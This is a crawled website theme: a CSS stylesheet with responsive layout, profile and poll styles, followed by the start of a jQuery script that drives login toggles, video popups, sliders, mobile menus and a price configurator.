.ajaxProgress {background:#eee url(../images/loader.gif) no-repeat center center;display:block;width:40px;height:40px;margin:10px auto;border-radius:10px;border:1px solid #ddd;}
.ias_trigger a {box-shadow:inset 0px 1px 0px 0px #fff;border-radius:6px;border:1px solid #dcdcdc;display:block;color:#777;font-weight:bold;padding:10px 0;text-decoration:none;margin-bottom:20px;text-shadow:1px 1px 0px #fff;text-align:center;font-size:14px;
background: #f4f4f4;
background: -moz-linear-gradient(top,  #f4f4f4 0%, #eaeaea 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f4f4f4), color-stop(100%,#eaeaea));
background: -webkit-linear-gradient(top,  #f4f4f4 0%,#eaeaea 100%);
background: -o-linear-gradient(top,  #f4f4f4 0%,#eaeaea 100%);
background: -ms-linear-gradient(top,  #f4f4f4 0%,#eaeaea 100%);
background: linear-gradient(to bottom,  #f4f4f4 0%,#eaeaea 100%);
margin-left: 20px;
}
.ias_trigger a:hover {
background: #efefef;
background: -moz-linear-gradient(top,  #efefef 0%, #e0e0e0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#efefef), color-stop(100%,#e0e0e0));
background: -webkit-linear-gradient(top,  #efefef 0%,#e0e0e0 100%);
background: -o-linear-gradient(top,  #efefef 0%,#e0e0e0 100%);
background: -ms-linear-gradient(top,  #efefef 0%,#e0e0e0 100%);
background: linear-gradient(to bottom,  #efefef 0%,#e0e0e0 100%);
}
.ias_trigger a:active {
box-shadow:inset 0 0 5px rgba(0,0,0,.1);
}

/*---Найденные похожие новости при добавлении новостей на сайте---*/
.findrelated {
	width:99%;
	background: #ffc;border:1px solid #9E9E9E;
	padding: 5px;margin-top: 7px;
	margin-right: 10px;
}

.full-news-text ul, .full-page-text ul {
	margin: 0 0 30px 0;
	padding: 0;
}

	.full-news-text ul li, .full-page-text ul li {
		list-style-type: none;
		display: block;
		padding: 0 0 13px 32px;
		margin: 0;
		position: relative;
	}
	
		.full-news-text ul li:before, .full-page-text ul li:before {
			width: 20px;
			height: 20px;
			border-radius: 100%;
			background: #1c1e25;
			border: 1px solid #55728b;
			position: absolute;
			left: 0;
			top: 1px;
			content: '';
			display: block;
		}
	
	
		.full-news-text ul li:after, .full-page-text ul li:after {
			width: 8px;
			height: 8px;
			border-radius: 100%;
			background: #55728b;
			position: absolute;
			left: 7px;
			top: 8px;
			content: '';
			display: block;
		}
		
.full-news-text ol, .full-page-text ol {
	margin: 0 0 30px 0;
	padding: 0;
	counter-reset: listitem;
}

	.full-news-text ol li, .full-page-text ol li {
		list-style-type: none;
		display: block;
		padding: 2px 0 13px 35px;
		margin: 0;
		position: relative;
	}
	
	
		.full-news-text ol li:before, .full-page-text ol li:before {
			counter-increment: listitem;
			content: counters(listitem, '') '.';
			position: absolute;
			left: 0;
			top: 3px;			
			border-radius: 4px;
			display: block;
			font-size: 18px;
			color: #55728b;
			font-weight: 700;
		}


.speed-b {
	font-size: 14px;
	line-height: 22px;
    color: #c8c8c8;
    background: #23252b;
    padding: 30px 25px;
    border-radius: 10px;
    margin: 0 0 25px 0;
}

	.speed-b a {
		color: #c8c8c8;
		text-decoration: underline;
	}
	
		.speed-b a:hover {
			color: var(--or);
		}
		
	.speed-b i {
		padding: 0 5px;
		font-style: normal;
	}
	

	
/*  Адаптивность 



*/
.sttwrap {
	padding: 0 30px;
}

.mob-menu, .open-search {
	display: none;
}

@media (max-width: 1500px) { 

	.harrow {
		display: none;
	}
	
	.head-line-w {
		width: auto;
		padding-left: 20px;
		padding-right: 20px;
	}
	
	.main-wrap {
		width: auto;
		padding-left: 10px;
		padding-right: 10px;
	}
	
	.footer-w {
		width: auto;
		padding-left: 20px;
		padding-right: 20px;
	}
	
	.mainfl {
		margin: 0 -8px 0 -8px;
	}
	
}


@media (max-width: 1240px) { 
	
	.fix-scroll {
		height: 100%;
		overflow: hidden;
		position: relative;
	}
	
	.mob-shad {
		position: fixed;
		width: 100%;
		height: 100%;
		background: #000;
		z-index: 8888;
		opacity: 0.6;
		cursor: pointer;
		left: 0;
		top: 0;
		display: none;
	}
	
	.mob-panel {
		position: fixed;
		width: 320px;
		height: 100%;
		background: #23252b;
		-moz-box-shadow: 0 0 13px rgba(0,0,0,.45);
		-webkit-box-shadow: 0 0 13px rgba(0,0,0,.45);
		box-shadow: 0 0 13px rgba(0,0,0,.45);
		z-index: 8889;
		left: -350px;
		top: 0;
		overflow-y: auto;
		text-align: left;
	}
	
		.mob-panel2 {
			padding: 20px 20px;
		}
			
	.mob-close {
		width: 30px;
		height: 30px;
		position: fixed;
		left: 335px;
		top: -50px;
		cursor: pointer;
		z-index: 8889;		
		background: url(../images/close2.png) center center no-repeat;
	}
	
	.mob-menu {
		display: block;
		width: 60px;
		height: 100%;
		background: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0)'%3E%3Cpath d='M23 10.9997H1C0.447715 10.9997 0 11.4474 0 11.9997C0 12.552 0.447715 12.9997 1 12.9997H23C23.5523 12.9997 24 12.552 24 11.9997C24 11.4474 23.5523 10.9997 23 10.9997Z' fill='%23fff'/%3E%3Cpath d='M23 4.00031H1C0.447715 4.00031 0 4.44802 0 5.0003C0 5.55259 0.447715 6.0003 1 6.0003H23C23.5523 6.0003 24 5.55259 24 5.0003C24 4.44802 23.5523 4.00031 23 4.00031Z' fill='%23fff'/%3E%3Cpath d='M23 18H1C0.447715 18 0 18.4477 0 19C0 19.5523 0.447715 20 1 20H23C23.5523 20 24 19.5523 24 19C24 18.4477 23.5523 18 23 18Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='24' height='24' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A") center center no-repeat;
		cursor: pointer;
		position: absolute;
		left: 0;
		top: 0;
	}
	
	.head-line-w {
		padding-left: 60px;
	}
	
	.colfl-l {
		display: none;
	}
	
	.colfl-r {
		width: 100%;
	}
	
	.left-menu {
		margin: 0 0 40px 0;
	}
	
	.left-menu > li:after {
		left: -20px;
	}
	
	.top-menu > li {
		display: block;
		margin: 0 0 10px 0;
	}
	
	.top-menu-link {
		text-align: left;
		height: auto;
		line-height: 18px;
		font-size: 13px;
		
	}
	
	.head-line .top-menu {
		display: none;
	}
	
	body {
		background: #14151c;
		padding-top: 80px;
	}
	
	.search-block {
		position: absolute;
		left: 0;
		top: 71px;
		border-radius: 0px;
		width: 100%;
		box-sizing: border-box;
		border-top: 1px #474747 solid;
		border-bottom: 1px #474747 solid;
		display: none;
	}
	
	.head-fav {
		display: none;
	}
	
	.open-search {
		width: 50px;
		height: 70px;
		cursor: pointer;
		text-align: center;
		line-height: 73px;
		font-size: 18px;
		color: #646464;
		display: block;
	}
	
	.mainfl .main-news-image {
		height: calc(24vw * 1.15);
	}
	
	.prhead-bg-w, .prhead-w, .prstats-w, .prinfo, .predit, .prmt .tt-panel, .prmt .index-tabs, .sttwrap {
		width: auto;
		padding-left: 20px;
		padding-right: 20px;
	}
	.prstats-w {
		justify-content: center;
		flex-direction: column;
	}
	
	.prstat {
		margin: 0 20px 20px 20px;
	}
	
	.prstats-r {
		padding: 20px 0 0 0;
	}
	
	.prstats-r a {
		margin: 0 20px;
	}
	
	.prhead-bg-w {
		justify-content: flex-start;
	}
	
	.prhead-menu a {
		border-radius: 0 0 5px 5px;
		height: 38px;
		line-height: 38px;
		padding: 0 16px;
		font-size: 13px;
	}
	
	.prhead-line {
		align-items: flex-start;
	}
	
	.rphead-r-menu {
		padding-top: 15px;
	}
	
	.prstats-l {
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
	}
	
	.prmt .index-tabs {
		overflow-x: auto;
		overflow-y: hidden;
		white-space: nowrap;
		display: block;
	}
	
	.prmt .index-tabs::-webkit-scrollbar {
		display: none;
	}
	
	.prmt .index-tabs > span {
		font-size: 13px;
		height: 40px;
		line-height: 40px;
		padding: 0 20px;
	}
	
	.login-right {
		display: none;
	}
	
	.login-bl {
		width: 500px;
	}
	
	.login-close2 {
		right: 10px;
		top: 10px;
	}
	
	.login-left .logo {
		display: none;
	}
	
	.login-left {
		width: 100%;
		box-sizing: border-box;
		padding: 0px;
	}
	
	.footer-w {
		padding: 30px 20px;
	}
	
	.footer-w > div:first-child {
		width: 100%;
		box-sizing: border-box;
		margin: 0 0 30px 0;
		padding: 0;
	}
	
}

@media (max-width: 1100px) {

	
	
	.nuser {
		padding: 0 0 40px 0;
	}
	
	.nuser-head, .nuser-head img {
		border-radius: 20px 20px 0 0;
	}
	
	.nuser-ava {
		width: 50px;
		height: 50px;
		border: 0;
		position: static;
		margin: 0 20px 0 0;
	}
	
	.nuser-line {
		padding: 0 20px;
		justify-content: flex-start;
	}
	
	.nuser-name {
		margin: 0 20px 0 0;
	}
	
	.nuser-menu a {
		width: 40px;
		height: 40px;
		border-radius: 100%;
		text-align: center;
		line-height: 44px;
		font-size: 0;
		border-radius: 100%;
		padding: 0;
		border: 0;
		margin: 0 10px 0 0;
	}
	
	.nuser-menu a i {
		margin: 0;
		font-size: 15px;
	}
	
	.nuser-name span {
		font-size: 12px;
	}

	.nuser-name > div {
		font-size: 16px;
	}
	
	.cm1 {
		display: block;
	}
	
}
	
@media (max-width: 1000px) {
	
	
	
}

@media (max-width: 900px) {
	
	.mainfl .main-news {
		width: calc(33% - 16px);
	}
	
	.mainfl .main-news-image {
        height: calc(33vw * 1.15);
    }
	
	.hslider {
		margin-left: -10px;
		margin-right: -10px;
	}
	
	.slider-item {
		margin: 0 10px 0 0;
	}
	
	.slider-item:first-child {
		margin-left: 10px;
	}
	
	.slider-item-title {
		font-size: 14px;
	}
	
	.slider-item-content {
		padding: 20px;
	}
	
	.filter-item {
		width: calc(50% - 20px);
	}
	
	.footer-menu {
		width: 32% !important;
	}
	
	.full-news-t, .fwrap, .mcblock4 {
		padding: 30px 20px;
		margin: 0px 0px 20px 0;
	}
	
	.full-news-tfl-image {
		width: 180px;
	}
	
	.full-news-tfl-r {
		width: calc(100% - 210px);
	}
	
	.video-tabs .index-tabs {
		overflow-x: auto;
		white-space: nowrap;
	}
	
	.video-tabs .index-tabs > span {
		padding: 0 20px;
	}
	
	.mactors2 {
		width: calc(33.333% - 16px);
	}
	
}

@media (max-width: 650px) {
		
	.footer-menu {
		width: 100% !important;
		margin: 0 0 20px 0;
	}
	
	.mainfl .main-news {
        width: calc(50% - 16px);
    }
	
	.mainfl .main-news-image {
        height: calc(50vw * 1.15);
    }
	
	.slider-item {
		width: 330px;
		height: 200px;
	}
	
	.open-login-name {
		display: none;
	}
	
	.open-login > span {
		display: none;
	}
	
	.open-search {
		line-height: 77px;
	}
	
	.head-line-w {
		padding-right: 0;
	}
	
	.open-login-ava {
		margin: 0 auto;
	}
	
	.open-login {
		height: 70px;
		width: 50px;
		justify-content: center;
	}
	
	.prstats-r a {
		display: block;
		margin: 0 0 10px 0;
		text-align: center;
	}
	
	.prhead-menu:nth-child(1) {
		display: none;
	}
	
	.rphead-r-menu a:last-child {
		display: none;
	}
	
	.rphead-r-menu a {
		margin: 10px 0 0 0;
	}
	
	.prmid {
		padding: 0;
	}
	
	.form-line-tt {
		overflow: hidden;
	}
	
	.prtitle {
		font-size: 18px;
		font-weight: 500;
	}
	
	.stt-block-title {
		font-size: 16px;
	}
	
	.stt-block-content {
		font-size: 13px;
	}
	
	.form-line-tt-left {
		width: 100%;
		box-sizing: border-box;
		margin: 0 0 5px 0;
	}
	
	.form-line-tt-right {
		width: 100%;
		box-sizing: border-box;
	}

	.pmtt-mess-title {
		font-size: 14px;
	}
	
	.login-bl, .login-block {
		width: 98%;
	}
	
	.login-soc a {
		width: 35px;
		height: 35px;
	}
	
	.login-soc svg {
		height: 15px;
	}
	
	.ctitle {
		font-size: 13px;
		margin: 0 0 40px 0;
	}
	
	.ctitle > div {
		font-size: 26px;
	}
	
	.nuser-line {
		flex-wrap: wrap;
	}
	
	.nuser-menu {
		width: 100%;
		padding: 20px 0 0 0;
	}
	
	.stt-block {
		padding: 20px;
		border-radius: 10px;
	}
	
	div.ui-dialog[aria-describedby="dleprofilepopup"] {
		width: 98% !important;
		box-sizing: border-box;
		box-sizing: border-box;
	}
	
	.full-news-tfl {
		justify-content: center;
	}
	
	.full-news-tfl-image {
		width: auto;
		margin: 0 0 20px 0;
	}
	
	.full-news-tfl-image img {
		width: auto;
		max-width: 100%;
	}
	
	.full-news-tfl-r {
		width: 100%;
	}
	
	.full-news-tfline {
		margin: 0 0 5px 0;
	}
	
	.full-news-bbb {
		display: block;
	}
	
	.full-news-bbb a {
		display: block;
		margin: 0 0 10px 0;
	}
	
	.speed-b {
		margin: 0 0 20px 0;
	}
	
	.mactors2 {
		width: calc(50% - 16px);
	}
	
	.mactors-image {
		width: 120px;
		height: 170px;
	}
		
}

@media (max-width: 550px) {
	
	.form-line-ttfl > div {
		width: 100%;
	}
	
	.filter-item {
        width: calc(100% - 20px);
		margin-bottom: 10px;
    }
	
	.main-wrap {
		padding-left: 5px;
		padding-right: 5px;
	}
	
	.mcblock {
		padding: 20px 15px;
		margin-bottom: 20px;
	}
	
	.main-news-title {
		font-size: 13px;
		line-height: 18px;
	}
	
	.main-news-im {
		padding: 0 7px;
		font-size: 11px;
		font-weight: bold;
	}
	
	.main-news-rating {
		background-size: 12px auto;
		font-size: 11px;
		font-weight: bold;
		padding-left: 25px;
		padding-right: 7px;
	}
	
	.ttwin-content {
		width: calc(100% - 40px);
		position: static;
	}
	
	.ttwin-close {
		right: 10px;
		top: 10px;
		z-index: 2222;
	}
	
	
}

@media (max-width: 500px) {
	
	
	
}


/*  */
@media (max-width: 700px) { 

	table.pm tr td:nth-child(1) {
		width: 2% !important;
	}
	
	table.pm tr td:nth-child(2) {
		width: 60% !important;
	}
	
	table.pm tr td:nth-child(3) {
		width: 5% !important;
	}
	
	table.pm tr td:nth-child(4) {
		width: 5% !important;
	}
	
	table.pm tr td:nth-child(5) {
		width: 2% !important;
	}
	
	table.pm select {
		width: 80px !important;
	}
	
	table.pm option {
		width: 80px !important;
	}
	
	.tabs-profile {
		
	}
	
			.tabs-profile .index-tabs span {
				border: 1px #dadada solid;
				-moz-border-radius: 3px;
				-webkit-border-radius: 3px;
				border-radius: 3px;
				bottom: 0px;
				cursor: pointer;
				border-bottom: 1px #dadada solid;
				margin: 0 2px 5px 0;
			}
			
				.tabs-profile .active-ttab {
					height: 34px !important;
					line-height: 34px !important;
				}
				
	.dle-popup-replycomments {
		width: 300px !important;
	}
	
		.dle-popup-replycomments input {
			width: 250px !important;
		}
	
}

@media (max-width: 600px) { 

	#searchsuggestions {
		width: 200px !important;
	}
	
	.dle-popup-userprofile {
		width: 250px !important;
	}
	
	.user-card-tt { 
		padding: 40px 0px 10px 140px;
	}
	
	.user-card-tt-right {
		display: none;
	}
	
	.dle-popup-userprofile .user-card-tt-left { 
		left: 50%;
		margin: 0 0 0 -50px;
	}
	
	.dle-popup-userprofile .ui-dialog-buttonset { 
		height: auto;
		padding: 30px 5px 10px 0px;
		position: relative;
		text-align: center;
	}
	
	.dle-popup-userprofile .ui-dialog-buttonset button { 
		display: block;
		font-size: 13px;
		margin: 0px auto 10px auto;
		padding: 8px 10px;
	}
	
	.pmtt-mess-menu a {
		margin-bottom: 10px;
	}
	
	.dle-popup-complaint {
		width: 300px !important;
	}
	
		.profile-tt-info {
			padding: 200px 25px 10px 25px;
		}
		
	.profile-tt-menu {
		padding-left: 25px;
	}
	
		.profile-tt-menu a {
			margin-bottom: 5px;
		}
		
	.comment-item-date {
		position: static;
	}
	
	.comment-item-author {
		padding: 10px 0 0 0;
		position: static;
		width: auto;
		text-align: left;
	}
	
	.dle-popup-newpm {
		width: 320px !important;
	}
	
	.user-card-tt {
		min-height: 82px;
	}
	
	td.search {
		display: block;
		width: 100%;
		box-sizing: border-box;
		margin-bottom: 20px;
	}
	
	table.pm {
		font-size: 11px;
	}
	
}

@media (max-width: 400px) { 

	.pmtt-menu a {
		font-size: 10px;
	}
	
	.comment-item-left {
		position: static;
		margin: 0 0 10px 0;
	}
	
	.comment-item {
		padding: 0;
	}
	
			.tabs-profile .index-tabs span {
				margin: 0 0 5px 0;
				display: block;
			}
	
}



.white .stt-block {
	
}

	.white .gray-theme.fr-box .fr-counter {
		color: #535353;
		background: #fff;
		border-top: solid 1px #1b242c;
		border-left: solid 1px #1b242c;
	}
	
	.white .gray-theme.fr-toolbar {
		color: #37474f;
		 background: #edeff1;
	}
	
	.white .gray-theme .fr-separator {
		background: #fff;
	}
	
	.white .gray-theme.fr-toolbar .fr-command.fr-btn, .gray-theme.fr-popup .fr-command.fr-btn {
		color: #000;
	}
	
	.white .gray-theme.fr-desktop .fr-command:hover, .gray-theme.fr-desktop .fr-command:focus {
		background: #fff;
	}

.white .form-line-tt textarea, .white .form-line-tt .fr-view {
	background: #fff;
	border: 1px #e2e8eb solid;
}

.white .form-line-tt input {
    border: 1px solid #efefef;
    background: #fff;
}



.white {
	
}



			.white .tabs-profile .index-tabs span {
				background: -moz-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
				background: -webkit-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
				background: -o-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
				background: -ms-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
				background: linear-gradient(to bottom, #fdfdfd 5%, #f1f5f6 100%);
				filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f1f5f6', GradientType=0);
				background-color: #fdfdfd;
				border: 1px #dadada solid;
				color: #979797;
			}
				
				.white .tabs-profile .active-ttab {
					background: #fff !important;
					color: #363636 !important;
				}
		
			.white .tabs-profile .tt-panel {
				border: 1px #dadada solid;
				background: #fff;
			}
		
			.white .profile-tt-image {
				border: 1px solid #d9d9d9;
				background: #fff;
			}
			
				.white .profile-tt-image img {
					background: #ccc;
				}
				
			.white .profile-tt-rating {
				color: #fff;
				background: #abc544;
			}
			
		.white .profile-tt-info {
			background: -moz-linear-gradient(top, #fff 5%, #fafbfd 100%);
			background: -webkit-linear-gradient(top, #fff 5%, #fafbfd 100%);
			background: -o-linear-gradient(top, #fff 5%, #fafbfd 100%);
			background: -ms-linear-gradient(top, #fff 5%, #fafbfd 100%);
			background: linear-gradient(to bottom, #fff 5%, #fafbfd 100%);
			filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fafbfd', GradientType=0);
			background-color: #fff;
			border-bottom: 1px #dadada solid;
		}
		
			.white .profile-tt-name {
				color: #000;
			}
			
				.white .profile-tt-name i {
					background: #ff8a00;
					color: #fff;
				}
				
					.white .profile-tt-name i span {
						color: #fff !important;
					}
					
			.white .profile-tt-line {
				color: #828282;
			}
			
				.white .profile-tt-line span {
					color: #000;
				}
		
		.white .profile-tt-menu {
			color: #fff;
		}
		
			.white .profile-tt-menu a {
				background: #eeeeee;
				color: #5e5e5e;
			}
			
				.white .profile-tt-menu a:hover {
					background: var(--or);
					color: #fff;
				}
				
	.white .profile-tt-text {
		color: #7f7f7f;
	}
	
		.white .profile-tt-text a {
			color: #000;
		}
			
			.white .nidf .profile-tt-line a {
				color: var(--or);
			}
			
				.white .nidf .profile-tt-line a:hover {
					color: #000;
				}
				
	
	.white .herh .form-line-tt {
		border-bottom: 1px #f0f0f0 solid;
	}
	
	.white .herh .form-line-tt:nth-child(2n) {
		background: #f8f8f8;
	}
	
	
	
	.white .user-profile-tt .form-line-tt a {
		color: #2971cb;
	}
	
	.white .pmtt-menu {
		border-bottom: 1px #e7e7e7 solid;
	}
	
		.white .pmtt-menu a {
			background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
			background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
			background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
			background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
			background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
			filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
			background-color: #fdfdfd;
			border: 1px solid #e2e2e2;
			color: #565656;
			-moz-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
			-webkit-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
			box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 1px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
		}
		
			.white .pmtt-menu a:hover {
				background: #ff7e00;
				color: #fff;
				border: 1px #ff7e00 solid;
			}
			
			.white .pmtt-menu a i {
				position: absolute;
				color: #808080;
			}
			
				.white .pmtt-menu a:hover i {
					color: #fff;
				}
				
			.white .pmtt-pm-list-content table {
				border: 1px #f1f1f1 solid;
			}
			
				.white .pmtt-pm-list-content table  td {
					border-bottom: 1px #f1f1f1 solid;
				}
				
				.white .pmtt-pm-list-content tr:first-child td {
					border-bottom: 1px #f1f1f1 solid;					
				}
				
				.white .pmtt-pm-list-content table  tr:nth-child(2n) td {
					background: #f9f9f9;
					border-bottom: 1px #f1f1f1 solid;
				}
		
			.white .pm_progress_bar {
				background: #eeeeee;
				border: 1px #e5e5e5 solid;
			}
			
				.white .pm_progress_bar span {
					background: #ff7e00;
					color: #fff;
				}

		.white .pmtt-new-title {
			border-bottom: 1px #dcdcdc solid;
		}


		.white .pmtt-mess-title {
			border-bottom: 1px #dcdcdc solid;
		}
			
			.white .pmtt-mess-title i {
				color: #b2b2b2;
			}
		
			.white .pmtt-mess-theme {
				border-bottom: 1px #dcdcdc dotted;
			}
			
				.white .pmtt-mess-theme i {
					color: #b2b2b2;
					
				}
		
		
			.white .pmtt-mess-menu a {
				background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
				background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
				background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
				background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
				background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
				filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
				background-color: #fdfdfd;
				border: 1px solid #e2e2e2;
				color: #565656;
				-moz-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
				-webkit-box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 2px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
				box-shadow: inset 0 0 18px rgba(0,0,0,.04), inset 0 1px 2px rgba(255,255,255,.08), 0 1px 1px rgba(255,255,255,.75);
			}
			
				.white .pmtt-mess-menu a:hover {
					background: #f1f1f1;
					-moz-box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
					-webkit-box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
					box-shadow: inset 0 -9px 18px rgba(0,0,0,.06), 0 1px 1px rgba(255,255,255,.75);
				}
				

				
.vote-pool {
	padding: 40px;
	box-sizing: border-box;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
}

	.vote-pool-title {
		font-size: 18px;
		color: #fff;
		font-weight: 500;
		margin: 0 0 20px 0;
	}
	
	.vote-pool-list {
		margin: 0 0 20px 0;
	}
	
	.pollanswer {
		font-size: 14px;
		margin: 0 0 5px 0;
	}
	
	.pollanswer input {
		margin: 0 5px 0 0;
	}
	
					.poll-btn {
						display: inline-block;
						vertical-align: top;
						height: 38px;
						line-height: 36px;
						box-sizing: border-box;
						-moz-box-sizing: border-box; 
						-webkit-box-sizing: border-box;
						text-align: center;
						-moz-border-radius: 19px;
						-webkit-border-radius: 19px;
						border-radius: 19px;
						background: -moz-linear-gradient(left, #991fb7 0%, #fb7579 100%);
						background: -o-linear-gradient(left, #991fb7 0%, #fb7579 100%);
						background: -webkit-linear-gradient(left, #991fb7 0%, #fb7579 100%);
						background: linear-gradient(left, #991fb7 0%, #fb7579 100%);
						color: #fff;
						font-size: 14px;
						font-weight: 500;
						cursor: pointer;
						padding: 0 30px;
						margin: 0 20px 0 0;
						border: 0;
					}
					
						.poll-btn:hover {
							background: #e2216a;
						}
						
					.poll-btn2 {
						display: inline-block;
						vertical-align: top;
						height: 38px;
						line-height: 36px;
						box-sizing: border-box;
						-moz-box-sizing: border-box; 
						-webkit-box-sizing: border-box;
						text-align: center;
						-moz-border-radius: 19px;
						-webkit-border-radius: 19px;
						border-radius: 19px;
						border: 0;
						background: #fff;
						color: #333;
						text-decoration: underline;
						font-size: 14px;
						font-weight: 500;
						cursor: pointer;
						padding: 0 30px;
						margin: 0 5px 0 0;
					}
					
						.poll-btn2:hover {
							background: #e2216a;
							color: #fff;
						}
				


--- FILE ---
content_type: application/javascript
request_url: https://daxshat.net/templates/daxshat/js/active.js
body_size: 1590
content:
$(document).ready(function() {
	
	/*
		Aleksey Skubaev

		askubaev@gmail.com
		icq - 322253350
		Разработка шаблонов для DLE и кроссбраузерная верстка
		------------------
		Необходимые jQuery скрипты.
	
	*/
	
	$('body').on('click', '.open-login, .login-close, .login-close2', function(){
		$('.login-wrap, .login-wrr').slideToggle(100);
		return false;
	});
	
	$('body').on('click', '[data-openwin]', function(){
		$('body').append('<div class="ttwin"><div class="ttwin-wrap"><div class="ttwin-shad"></div><div class="ttwin-content"><div class="ttwin-close"><i class="fi-rr-cross-small"></i></div></div></div></div>');
		
		$('.ttwin-content').append('<video autoplay loop><source id="video-source"  src="'+$(this).attr('rel')+'" type="video/mp4"></video>');
		$('.ttwin-content').append('<a href="'+$(this).attr('data-link')+'" class="ttwin-link">Подробнее</a>');
		$('.ttwin').fadeIn(500,function(){
			
		});
		$('body').addClass('fix-scroll');
		
		var a = localStorage.getItem('str');
		a = a + ','+$(this).attr('data-id');
		localStorage.setItem('str',a);
		
		return false;
	});
	
	$('body').on('click', '.ttwin-close', function(){
		$('.ttwin').fadeOut(500,function(){
			$('.ttwin').remove();
		});
		$('body').removeClass('fix-scroll');
		return false;
	});
	
	$('body').on('click', '[data-win] .ttwin-shad', function(){
		$(this).parent().parent().fadeOut(500,function(){
			
		});
		$('body').removeClass('fix-scroll');
		return false;
	});
	
	let swiper1 = new Swiper('.sld1', {
		slidesPerView: 'auto',
		navigation: {
			nextEl: ".sld1-right",
			prevEl: ".sld1-left",
		},
	});
	
	$('body').on('click', '.left-menu > li:has(.left-menu-link) .left-menu-link', function(){
    $(this).parent().toggleClass('left-menu-active');
    $(this).parent().find('ul').slideToggle();
    return false;
  });
	
	$('.left-menu > li:has(ul)').append('<div class="ssub"><i class="fi-rr-angle-small-down"></i></div>');
	
	let swiper2 = new Swiper('.sld2', {
		slidesPerView: 'auto',
		navigation: {
			nextEl: ".sld2-right",
			prevEl: ".sld2-left",
		},
	});
	
	let swiper3 = new Swiper('.sld3', {
		slidesPerView: 'auto',
		navigation: {
			nextEl: ".sld3-right",
			prevEl: ".sld3-left",
		},
	});
	
	let swiper4 = new Swiper('.sld4', {
		slidesPerView: 'auto',
		navigation: {
			nextEl: ".sld4-right",
			prevEl: ".sld4-left",
		},
	});
	
	$('body').on('click', '.open-search', function(){
		$('.search-block').slideToggle(0);
		$(this).find('i').toggleClass('fi-rr-search');
		$(this).find('i').toggleClass('fi-rr-cross-small');
		return false;
	});
	
	
	
	
	
	
	
	
	
	
	
	
	$('body').on('click', '.conf-active', function(){
		$(this).parent().toggleClass('conf-item-active');
		$(this).parent().find('.conf-options').slideToggle(0);
		return false;
	});
	
	function numberWithSpaces(x) {
		return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, " ");
	}
	
	$('body').on('click', '.option', function(){
		var pr = $(this).parent().parent();
		var name = $(this).find('.option-name').text();
		var price = parseInt($(this).find('.option-price span').attr('rel'));
		var allprice = parseInt($('.allprice').attr('rel'));
		
		if (pr.find('.option-select').length){
			allprice = allprice - parseInt(pr.find('.option-select .option-price span').attr('rel'));
			allprice = allprice + price;
			$('.allprice').attr('rel',allprice);
			$('.allprice span').html(numberWithSpaces($('.allprice').attr('rel')));
		} else {
			allprice = allprice + price;
			$('.allprice').attr('rel',allprice);
			$('.allprice span').html(numberWithSpaces($('.allprice').attr('rel')));
		}
		
		
		
		pr.find('div').removeClass('option-select');
		$(this).addClass('option-select');
		
		pr.find('.conf-title-name').html($(this).find('.option-name').text())
		pr.toggleClass('conf-item-active').addClass('conf-item-select');
		pr.find('.conf-price').html($(this).find('.option-price').text());
		$(this).parent().slideToggle(0);
		return false;
	});
	
	$('body').on('click', '.conf-clear', function(){
		var allprice = parseInt($('.allprice').attr('rel'));
		allprice = allprice - parseInt($(this).parent().find('.option-select .option-price span').attr('rel'));
		$('.allprice').attr('rel',allprice);
		$('.allprice span').html(numberWithSpaces($('.allprice').attr('rel')));
		$(this).parent().removeClass('conf-item-select');
		$(this).parent().find('div').removeClass('option-select');
		$(this).parent().find('.conf-price').empty();
		return false;
	});
	
	$('.tt-tabs').ttabs();
	
	var handleMatchMedia = function (mediaQuery) {
		if (mediaQuery.matches) {
					
			$('.left-menu').clone().appendTo('.mob-panel2');
			$('.top-menu').clone().appendTo('.mob-panel2');
			
			$('body').on('click', '.mob-menu', function(){
				$('.mob-shad').fadeIn();
				$('.mob-panel').animate({
					left:0
				});
